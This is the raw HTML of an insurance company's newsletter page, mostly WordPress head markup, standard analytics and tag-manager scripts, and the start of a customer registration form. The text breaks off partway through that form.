

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://green-delta.com/newsletter/
body_size: 21702
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge"> 
		<title>Newsletter - Green Delta Insurance</title> 
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="shortcut icon" href="https://green-delta.com/wp-content/themes/GDITheme/favicon.ico" />
		<link rel="icon" href="/favicon.ico" sizes="any">

		<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">		<!-- custom css -->
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
		<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@200;300;400;600;700;900&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css2?family=Volkhov:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
		 <link href="https://code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css" rel="stylesheet" media="screen, projection, print">
		 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" integrity="sha512-H9jrZiiopUdsLpg94A333EfumgUBpO9MdbxStdeITo+KEIMaNfHNvwyjjDJb+ERPaRS6DpyRlKbvPUasNItRyw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<link rel="stylesheet" href="https://green-delta.com/wp-content/themes/GDITheme/style.css?1752749578" type="text/css" media="screen" />
		<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
	  <title>Newsletter - Green Delta Insurance</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO Premium plugin v13.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://green-delta.com/newsletter/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Newsletter - Green Delta Insurance" />
<meta property="og:url" content="https://green-delta.com/newsletter/" />
<meta property="og:site_name" content="Green Delta Insurance" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Newsletter - Green Delta Insurance" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://green-delta.com/#website","url":"https://green-delta.com/","name":"Green Delta Insurance","inLanguage":"en-US","description":"Company Limited (GDIC)","potentialAction":[{"@type":"SearchAction","target":"https://green-delta.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"WebPage","@id":"https://green-delta.com/newsletter/#webpage","url":"https://green-delta.com/newsletter/","name":"Newsletter - Green Delta Insurance","isPartOf":{"@id":"https://green-delta.com/#website"},"inLanguage":"en-US","datePublished":"2020-06-20T15:25:27+00:00","dateModified":"2020-06-20T15:25:27+00:00","potentialAction":[{"@type":"ReadAction","target":["https://green-delta.com/newsletter/"]}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/green-delta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='cf7ic_style-css' href='https://green-delta.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://green-delta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://green-delta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://green-delta.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://green-delta.com/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://green-delta.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://green-delta.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://green-delta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://green-delta.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://green-delta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://green-delta.com/wp-json/wp/v2/pages/5464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://green-delta.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://green-delta.com/?p=5464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://green-delta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreen-delta.com%2Fnewsletter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://green-delta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreen-delta.com%2Fnewsletter%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 6: nibeditaNomineebtn -->
<script>
// Wait for the document to be fully loaded
jQuery(document).ready(function ($) {
    // Check if the button exists
    if ($('.nibeditaNomineebtn').length === 0 ) {
        console.error('Error: Button with class "nibeditaNomineebtn" not found.');
        return; // Exit if the button is not found
    }

    // Listen for clicks on the button with the specified class
    $('.nibeditaNomineebtn').on('click', function () {
        // Push the event to the GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'event': 'nibeditaNomineebtn', // Event name
						'from_page': 'nibeditaNomineebtn',
            'button_class': 'nibeditaNomineebtn', // Button class for reference
            'button_text': $(this).text().trim(), // Capture button text
        });

        console.log('Button click tracked in GTM:', $(this).text().trim()); // Debug log
    });
	

	
	
});


</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Sajjad Islam"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z3FV879');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style>  
		.user-profile-bg{
			background:#f5f9fd;
		}
		.user-profile-common-wraper{
			background: #fff;
			padding:10px;
			border-radius: 8px;
			box-shadow: 0px 0px 10px #c7c5c526;
		}
			input.product-btn, input.getquoteButton, input.getPPAquoteButton{
			margin-top:0;
		}
		marquee{
			font-size: 18px;
			font-weight: bold;
			line-height: 23px;
			padding: 10px 0px;
			display: block;
		}
		  }
	</style>
	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

		})(window,document,'script','dataLayer','GTM-5TF9B8N');</script>

		<!-- End Google Tag Manager -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWMW0KGHKT"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-MWMW0KGHKT');
	</script>	
   </head>
   
<body> 
    
	<div id="userRegistrationModal" class="modal fade" role="dialog">
		<div class="modal-dialog">
		<!-- Modal content-->
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
				</div>
				<div class="modal-body">
					<div class="user-profile-bg">
						<div class="container">
							<div class="row justify-content-center">
								<div class="col-md-12 col-sm-12 col-12 user-profile-common-wraper ">
									<form method="post" name="userRegistration" class="userRegistration" id="userRegistration" action="https://green-delta.com/api/registerapi.php?action=userRegistrationFormDis" accept-charset="UTF-8" >
										<h3 class="product-banner-form-title registration-title"><span>Registration</span></h3>	
										<div class="row">
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">First Name</label>
													<input type="text" class="form-control registration-form-fld" name="firstname" id="firstname" placeholder="First Name As Per NID or Passport" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Last Name</label>
													<input type="text" class="form-control registration-form-fld" name="lastname" id="lastname" placeholder="Last Name As Per NID or Passpor" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Mobile Number</label>
													<input type="number" class="form-control registration-form-fld" name="userphone"  id="userphone" placeholder="Your Phone Number" /> 
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Email</label>
													<input type="email" class="form-control registration-form-fld" name="useremail" id="useremail" placeholder="Your Email *" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">NID</label>
													<input type="number" class="form-control registration-form-fld" name="usernid" id="usernid" placeholder="Your NID Number" />
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
												<div class="form-group">
													<label class="text-left">Date of Birth</label>
													<input type="text" class="form-control date_of_birth registration-form-fld" name="date_of_birth" id="date_of_birth" readonly>
												</div>
											</div>
											<div class="col-md-6 col-sm-6 col-12">
